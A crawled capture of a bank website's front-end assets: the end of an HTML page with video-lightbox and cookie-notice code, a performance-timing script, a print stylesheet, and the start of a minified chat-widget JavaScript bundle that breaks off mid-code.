jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-24 13:56:17 by W3 Total Cache
--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'MKHIIFICPIOEDMNBBNPPEIMNOGFDJLHAEOCBOEJBOCLPNNOEDMCHEDCCIEFCOOGAMGBBLGCOAADOFMPFNGCAOMAIAAGJCNJGOOCIIBGHNJGKGFOJBOOGBFEAENEDMLPC',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0393497230aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css
body_size: 7842
content:
.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-1{margin-left:8.33333%}.small-offset-2{margin-left:16.66667%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.33333%}.small-offset-5{margin-left:41.66667%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.33333%}.small-offset-8{margin-left:66.66667%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.33333%}.small-offset-11{margin-left:91.66667%}.small-offset-12{margin-left:100%}.small-push-1{position:relative;left:8.33333%}.small-push-2{position:relative;left:16.66667%}.small-push-3{position:relative;left:25%}.small-push-4{position:relative;left:33.33333%}.small-push-5{position:relative;left:41.66667%}.small-push-6{position:relative;left:50%}.small-push-7{position:relative;left:58.33333%}.small-push-8{position:relative;left:66.66667%}.small-push-9{position:relative;left:75%}.small-push-10{position:relative;left:83.33333%}.small-push-11{position:relative;left:91.66667%}.small-push-12{position:relative;left:100%}.small-pull-1{position:relative;left:-8.33333%}.small-pull-2{position:relative;left:-16.66667%}.small-pull-3{position:relative;left:-25%}.small-pull-4{position:relative;left:-33.33333%}.small-pull-5{position:relative;left:-41.66667%}.small-pull-6{position:relative;left:-50%}.small-pull-7{position:relative;left:-58.33333%}.small-pull-8{position:relative;left:-66.66667%}.small-pull-9{position:relative;left:-75%}.small-pull-10{position:relative;left:-83.33333%}.small-pull-11{position:relative;left:-91.66667%}.small-pull-12{position:relative;left:-100%}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-1{margin-left:8.33333%}.medium-offset-2{margin-left:16.66667%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.33333%}.medium-offset-5{margin-left:41.66667%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.33333%}.medium-offset-8{margin-left:66.66667%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.33333%}.medium-offset-11{margin-left:91.66667%}.medium-offset-12{margin-left:100%}.medium-push-1{position:relative;left:8.33333%}.medium-push-2{position:relative;left:16.66667%}.medium-push-3{position:relative;left:25%}.medium-push-4{position:relative;left:33.33333%}.medium-push-5{position:relative;left:41.66667%}.medium-push-6{position:relative;left:50%}.medium-push-7{position:relative;left:58.33333%}.medium-push-8{position:relative;left:66.66667%}.medium-push-9{position:relative;left:75%}.medium-push-10{position:relative;left:83.33333%}.medium-push-11{position:relative;left:91.66667%}.medium-push-12{position:relative;left:100%}.medium-pull-1{position:relative;left:-8.33333%}.medium-pull-2{position:relative;left:-16.66667%}.medium-pull-3{position:relative;left:-25%}.medium-pull-4{position:relative;left:-33.33333%}.medium-pull-5{position:relative;left:-41.66667%}.medium-pull-6{position:relative;left:-50%}.medium-pull-7{position:relative;left:-58.33333%}.medium-pull-8{position:relative;left:-66.66667%}.medium-pull-9{position:relative;left:-75%}.medium-pull-10{position:relative;left:-83.33333%}.medium-pull-11{position:relative;left:-91.66667%}.medium-pull-12{position:relative;left:-100%}@page{size:auto;margin:12mm 12mm 12mm 12mm}body{margin:0;width:100%}.aiq-chat-header,.aiq-chat-container,#cookie-notice,.cookie-notice-container{display:none !important}.large-centered{float:none;margin-left:auto;margin-right:auto}.content_left{padding:0 2rem 0 0rem}.content_right{padding:0 4rem 0 2rem}.equal-height .height-adjusted{height:auto !important}.button{border:1px solid #000}#mobile-header,.main_header,.hero,.top_stick_cta,.drawer,#search-bar-container,.location_form,.footer,.logged-in-nav,.footer_breadcrumbs{display:none !important;height:0 !important;width:0 !important}.div-padding{padding:1rem 0}.banner_cta.div-padding{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper .product-list-items:last-of-type{margin-bottom:0}.product-list-wrapper .product-list-items .large-4.columns{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:1rem}h1{font-size:22pt;line-height:1.25em}h2,.heading-2{font-size:20pt;line-height:1.25em}h3,.header-3{font-size:18pt;line-height:1.25em}.branch-info-container{margin-bottom:1cm !important}.branch-info-container .small-12{width:100%;padding:0}.branch-info-container .columns{padding:0}a[href]:after{content:""}.sub-head{margin:0;font-size:14px;font-weight:bold}.row-break{page-break-inside:avoid}.branch-dot{padding-left:0}.branch-dot:before{position:relative;content:" | ";position:relative;top:0;left:0;height:auto;width:auto;background:transparent !important}.branch-dot:first-child:before{display:none}.row{max-width:98%}.row .row{margin:0}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:left}div[data-mobilebg="bg-ac2"],.mobile-div-padding{padding:1rem}.list-3-col,.full-width-3-col{margin-top:2rem;margin-bottom:2rem}.nearest-location-list .medium-6:first-of-type{width:100% !important}.location-list-result{padding-left:0;padding-right:0;padding-top:0}.location-list-result .branch-image-logo{float:left;width:40%;margin-right:2%}.location-list-result .branch-info-container{float:left;width:58%}.location-detail .large-7.columns.end{text-align:center}.location-detail .large-7.columns.end img{max-width:60% !important;margin:auto}.personal-list{border:0;max-width:75em;margin:auto}.personal-list .personal-block{padding:0}.personal-list .personal-block p{font-size:15px;line-height:24px}.personal-list .personal-block .personal-title{font-size:30px}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block.cta{float:left;padding:0 3% 0 0}.personal-list .personal-block.cta.has_resources{width:55%}.personal-list .personal-block.resources{width:40%;float:right;padding:55px 0 0}.sidebar-block{padding-top:0;padding-bottom:0}.sidebar .large-12.medium-6.small-12{width:100%}.page-template-hints .post_filtering_wrap .large-3.medium-4{display:none}.page-template-hints .post_filtering_wrap .post_filtering_post_wrapper{width:100%}.single-post #main_content .medium-7:first-child,.single-post #main_content .medium-4:first-child{width:100%}.single-post #main_content .feedback{display:none}.page-template-team .sidebar{display:none}.calculator_shortcodes{padding:0}.calculator_shortcodes .calculator__form .field{padding:0;margin:0}.calculator_shortcodes .calculator__form .label_wrap{padding:0}.calculator_shortcodes .calculator__form label{padding:0;font-weight:normal;font-size:1rem}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-size:1rem;height:auto;padding:0;margin:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1rem;line-height:1}.calculator_shortcodes .calculator__form .button{display:none}.calculator_shortcodes .calculator__form p{display:none}.calculator_shortcodes #loan_table{margin:0;padding:0}.calculator_shortcodes #loan_table thead{display:table-header-group}.calculator_shortcodes #loan_table tr{display:table-row}.calculator_shortcodes #loan_table th{font-weight:500}.calculator_shortcodes #loan_table th,.calculator_shortcodes #loan_table td{border-collapse:collapse;border:1px solid black;padding:0;line-height:normal}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-cc504a9d-0740-5d36-5cc5-8baa7d3bab6d';
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 80280
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(At){typeof define=="function"&&define.amd?define(At):At()})(function(){"use strict";var At=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Xo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Af=Array.isArray,Xn=Af,xf=typeof At=="object"&&At&&At.Object===Object&&At,Js=xf,Df=Js,If=typeof self=="object"&&self&&self.Object===Object&&self,Pf=Df||If||Function("return this")(),xt=Pf,$f=xt,Rf=$f.Symbol,ei=Rf,Zs=ei,Xs=Object.prototype,Ff=Xs.hasOwnProperty,Mf=Xs.toString,er=Zs?Zs.toStringTag:void 0;function Vf(e){var t=Ff.call(e,er),n=e[er];try{e[er]=void 0;var r=!0}catch{}var o=Mf.call(e);return r&&(t?e[er]=n:delete e[er]),o}var Lf=Vf,jf=Object.prototype,Bf=jf.toString;function Uf(e){return Bf.call(e)}var kf=Uf,ea=ei,Hf=Lf,Kf=kf,Wf="[object Null]",qf="[object Undefined]",ta=ea?ea.toStringTag:void 0;function zf(e){return e==null?e===void 0?qf:Wf:ta&&ta in Object(e)?Hf(e):Kf(e)}var tr=zf;function Gf(e){return e!=null&&typeof e=="object"}var kr=Gf,Yf=tr,Qf=kr,Jf="[object Symbol]";function Zf(e){return typeof e=="symbol"||Qf(e)&&Yf(e)==Jf}var ti=Zf,Xf=Xn,ed=ti,td=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nd=/^\w*$/;function rd(e,t){if(Xf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ed(e)?!0:nd.test(e)||!td.test(e)||t!=null&&e in Object(t)}var od=rd;function id(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var na=id,sd=tr,ad=na,ld="[object AsyncFunction]",cd="[object Function]",ud="[object GeneratorFunction]",fd="[object Proxy]";function dd(e){if(!ad(e))return!1;var t=sd(e);return t==cd||t==ud||t==ld||t==fd}var ra=dd,pd=xt,hd=pd["__core-js_shared__"],md=hd,ni=md,oa=function(){var e=/[^.]+$/.exec(ni&&ni.keys&&ni.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function gd(e){return!!oa&&oa in e}var _d=gd,vd=Function.prototype,Ed=vd.toString;function bd(e){if(e!=null){try{return Ed.call(e)}catch{}try{return e+""}catch{}}return""}var ia=bd,yd=ra,Od=_d,Td=na,wd=ia,Nd=/[\\^$.*+?()[\]{}|]/g,Cd=/^\[object .+?Constructor\]$/,Sd=Function.prototype,Ad=Object.prototype,xd=Sd.toString,Dd=Ad.hasOwnProperty,Id=RegExp("^"+xd.call(Dd).replace(Nd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Pd(e){if(!Td(e)||Od(e))return!1;var t=yd(e)?Id:Cd;return t.test(wd(e))}var $d=Pd;function Rd(e,t){return e==null?void 0:e[t]}var Fd=Rd,Md=$d,Vd=Fd;function Ld(e,t){var n=Vd(e,t);return Md(n)?n:void 0}var Cn=Ld,jd=Cn,Bd=jd(Object,"create"),Hr=Bd,sa=Hr;function Ud(){this.__data__=sa?sa(null):{},this.size=0}var kd=Ud;function Hd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Kd=Hd,Wd=Hr,qd="__lodash_hash_undefined__",zd=Object.prototype,Gd=zd.hasOwnProperty;function Yd(e){var t=this.__data__;if(Wd){var n=t[e];return n===qd?void 0:n}return Gd.call(t,e)?t[e]:void 0}var Qd=Yd,Jd=Hr,Zd=Object.prototype,Xd=Zd.hasOwnProperty;function ep(e){var t=this.__data__;return Jd?t[e]!==void 0:Xd.call(t,e)}var tp=ep,np=Hr,rp="__lodash_hash_undefined__";function op(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=np&&t===void 0?rp:t,this}var ip=op,sp=kd,ap=Kd,lp=Qd,cp=tp,up=ip;function Sn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Sn.prototype.clear=sp,Sn.prototype.delete=ap,Sn.prototype.get=lp,Sn.prototype.has=cp,Sn.prototype.set=up;var fp=Sn;function dp(){this.__data__=[],this.size=0}var pp=dp;function hp(e,t){return e===t||e!==e&&t!==t}var mp=hp,gp=mp;function _p(e,t){for(var n=e.length;n--;)if(gp(e[n][0],t))return n;return-1}var Kr=_p,vp=Kr,Ep=Array.prototype,bp=Ep.splice;function yp(e){var t=this.__data__,n=vp(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():bp.call(t,n,1),--this.size,!0}var Op=yp,Tp=Kr;function wp(e){var t=this.__data__,n=Tp(t,e);return n<0?void 0:t[n][1]}var Np=wp,Cp=Kr;function Sp(e){return Cp(this.__data__,e)>-1}var Ap=Sp,xp=Kr;function Dp(e,t){var n=this.__data__,r=xp(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Ip=Dp,Pp=pp,$p=Op,Rp=Np,Fp=Ap,Mp=Ip;function An(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}An.prototype.clear=Pp,An.prototype.delete=$p,An.prototype.get=Rp,An.prototype.has=Fp,An.prototype.set=Mp;var Vp=An,Lp=Cn,jp=xt,Bp=Lp(jp,"Map"),aa=Bp,la=fp,Up=Vp,kp=aa;function Hp(){this.size=0,this.__data__={hash:new la,map:new(kp||Up),string:new la}}var Kp=Hp;function Wp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var qp=Wp,zp=qp;function Gp(e,t){var n=e.__data__;return zp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Wr=Gp,Yp=Wr;function Qp(e){var t=Yp(this,e).delete(e);return this.size-=t?1:0,t}var Jp=Qp,Zp=Wr;function Xp(e){return Zp(this,e).get(e)}var eh=Xp,th=Wr;function nh(e){return th(this,e).has(e)}var rh=nh,oh=Wr;function ih(e,t){var n=oh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var sh=ih,ah=Kp,lh=Jp,ch=eh,uh=rh,fh=sh;function xn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}xn.prototype.clear=ah,xn.prototype.delete=lh,xn.prototype.get=ch,xn.prototype.has=uh,xn.prototype.set=fh;var dh=xn,ca=dh,ph="Expected a function";function ri(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(ph);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ri.Cache||ca),n}ri.Cache=ca;var hh=ri,mh=hh,gh=500;function _h(e){var t=mh(e,function(r){return n.size===gh&&n.clear(),r}),n=t.cache;return t}var vh=_h,Eh=vh,bh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,yh=/\\(\\)?/g,Oh=Eh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(bh,function(n,r,o,i){t.push(o?i.replace(yh,"$1"):r||n)}),t}),Th=Oh;function wh(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Nh=wh,ua=ei,Ch=Nh,Sh=Xn,Ah=ti,xh=1/0,fa=ua?ua.prototype:void 0,da=fa?fa.toString:void 0;function pa(e){if(typeof e=="string")return e;if(Sh(e))return Ch(e,pa)+"";if(Ah(e))return da?da.call(e):"";var t=e+"";return t=="0"&&1/e==-xh?"-0":t}var Dh=pa,Ih=Dh;function Ph(e){return e==null?"":Ih(e)}var $h=Ph,Rh=Xn,Fh=od,Mh=Th,Vh=$h;function Lh(e,t){return Rh(e)?e:Fh(e,t)?[e]:Mh(Vh(e))}var ha=Lh,jh=ti,Bh=1/0;function Uh(e){if(typeof e=="string"||jh(e))return e;var t=e+"";return t=="0"&&1/e==-Bh?"-0":t}var ma=Uh,kh=ha,Hh=ma;function Kh(e,t){t=kh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[Hh(t[n++])];return n&&n==r?e:void 0}var Wh=Kh,qh=Wh;function zh(e,t,n){var r=e==null?void 0:qh(e,t);return r===void 0?n:r}var Gh=zh;const Qt=Xo(Gh);var Yh=Object.prototype;function Qh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Yh;return e===n}var ga=Qh;function Jh(e,t){return function(n){return e(t(n))}}var Zh=Jh,Xh=Zh,em=Xh(Object.keys,Object),tm=em,nm=ga,rm=tm,om=Object.prototype,im=om.hasOwnProperty;function sm(e){if(!nm(e))return rm(e);var t=[];for(var n in Object(e))im.call(e,n)&&n!="constructor"&&t.push(n);return t}var am=sm,lm=Cn,cm=xt,um=lm(cm,"DataView"),fm=um,dm=Cn,pm=xt,hm=dm(pm,"Promise"),mm=hm,gm=Cn,_m=xt,vm=gm(_m,"Set"),Em=vm,bm=Cn,ym=xt,Om=bm(ym,"WeakMap"),Tm=Om,oi=fm,ii=aa,si=mm,ai=Em,li=Tm,_a=tr,Dn=ia,va="[object Map]",wm="[object Object]",Ea="[object Promise]",ba="[object Set]",ya="[object WeakMap]",Oa="[object DataView]",Nm=Dn(oi),Cm=Dn(ii),Sm=Dn(si),Am=Dn(ai),xm=Dn(li),Jt=_a;(oi&&Jt(new oi(new ArrayBuffer(1)))!=Oa||ii&&Jt(new ii)!=va||si&&Jt(si.resolve())!=Ea||ai&&Jt(new ai)!=ba||li&&Jt(new li)!=ya)&&(Jt=function(e){var t=_a(e),n=t==wm?e.constructor:void 0,r=n?Dn(n):"";if(r)switch(r){case Nm:return Oa;case Cm:return va;case Sm:return Ea;case Am:return ba;case xm:return ya}return t});var Dm=Jt,Im=tr,Pm=kr,$m="[object Arguments]";function Rm(e){return Pm(e)&&Im(e)==$m}var Fm=Rm,Ta=Fm,Mm=kr,wa=Object.prototype,Vm=wa.hasOwnProperty,Lm=wa.propertyIsEnumerable,jm=Ta(function(){return arguments}())?Ta:function(e){return Mm(e)&&Vm.call(e,"callee")&&!Lm.call(e,"callee")},Na=jm,Bm=9007199254740991;function Um(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Bm}var ci=Um,km=ra,Hm=ci;function Km(e){return e!=null&&Hm(e.length)&&!km(e)}var Wm=Km,qr={exports:{}};function qm(){return!1}var zm=qm;qr.exports,function(e,t){var n=xt,r=zm,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(qr,qr.exports);var Gm=qr.exports,Ym=tr,Qm=ci,Jm=kr,Zm="[object Arguments]",Xm="[object Array]",eg="[object Boolean]",tg="[object Date]",ng="[object Error]",rg="[object Function]",og="[object Map]",ig="[object Number]",sg="[object Object]",ag="[object RegExp]",lg="[object Set]",cg="[object String]",ug="[object WeakMap]",fg="[object ArrayBuffer]",dg="[object DataView]",pg="[object Float32Array]",hg="[object Float64Array]",mg="[object Int8Array]",gg="[object Int16Array]",_g="[object Int32Array]",vg="[object Uint8Array]",Eg="[object Uint8ClampedArray]",bg="[object Uint16Array]",yg="[object Uint32Array]",fe={};fe[pg]=fe[hg]=fe[mg]=fe[gg]=fe[_g]=fe[vg]=fe[Eg]=fe[bg]=fe[yg]=!0,fe[Zm]=fe[Xm]=fe[fg]=fe[eg]=fe[dg]=fe[tg]=fe[ng]=fe[rg]=fe[og]=fe[ig]=fe[sg]=fe[ag]=fe[lg]=fe[cg]=fe[ug]=!1;function Og(e){return Jm(e)&&Qm(e.length)&&!!fe[Ym(e)]}var Tg=Og;function wg(e){return function(t){return e(t)}}var Ng=wg,zr={exports:{}};zr.exports,function(e,t){var n=Js,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(zr,zr.exports);var Cg=zr.exports,Sg=Tg,Ag=Ng,Ca=Cg,Sa=Ca&&Ca.isTypedArray,xg=Sa?Ag(Sa):Sg,Dg=xg,Ig=am,Pg=Dm,$g=Na,Rg=Xn,Fg=Wm,Mg=Gm,Vg=ga,Lg=Dg,jg="[object Map]",Bg="[object Set]",Ug=Object.prototype,kg=Ug.hasOwnProperty;function Hg(e){if(e==null)return!0;if(Fg(e)&&(Rg(e)||typeof e=="string"||typeof e.splice=="function"||Mg(e)||Lg(e)||$g(e)))return!e.length;var t=Pg(e);if(t==jg||t==Bg)return!e.size;if(Vg(e))return!Ig(e).length;for(var n in e)if(kg.call(e,n))return!1;return!0}var Kg=Hg;const Wg=Xo(Kg);function Dt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const se={}.NODE_ENV!=="production"?Object.freeze({}):{},In={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},Aa=()=>!1,nr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Gr=e=>e.startsWith("onUpdate:"),pe=Object.assign,ui=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},qg=Object.prototype.hasOwnProperty,X=(e,t)=>qg.call(e,t),z=Array.isArray,Zt=e=>Yr(e)==="[object Map]",xa=e=>Yr(e)==="[object Set]",G=e=>typeof e=="function",de=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",fi=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),Da=Object.prototype.toString,Yr=e=>Da.call(e),di=e=>Yr(e).slice(8,-1),Ia=e=>Yr(e)==="[object Object]",pi=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Qr=Dt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),zg=Dt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Gg=/-(\w)/g,st=Jr(e=>e.replace(Gg,(t,n)=>n?n.toUpperCase():"")),Yg=/\B([A-Z])/g,It=Jr(e=>e.replace(Yg,"-$1").toLowerCase()),Xt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),en=Jr(e=>e?`on${Xt(e)}`:""),tn=(e,t)=>!Object.is(e,t),rr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Zr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Qg=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Jg=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let Pa;const Xr=()=>Pa||(Pa=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $n(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=de(r)?t_(r):$n(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(de(e)||ne(e))return e}const Zg=/;(?![^(]*\))/g,Xg=/:([^]+)/,e_=/\/\*[^]*?\*\//g;function t_(e){const t={};return e.replace(e_,"").split(Zg).forEach(n=>{if(n){const r=n.split(Xg);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function _t(e){let t="";if(de(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=_t(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const n_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",r_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",o_=Dt(n_),i_=Dt(r_),s_=Dt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function $a(e){return!!e||e===""}const a_=e=>de(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===Da||!G(e.toString))?JSON.stringify(e,Ra,2):String(e),Ra=(e,t)=>t&&t.__v_isRef?Ra(e,t.value):Zt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[hi(r,i)+" 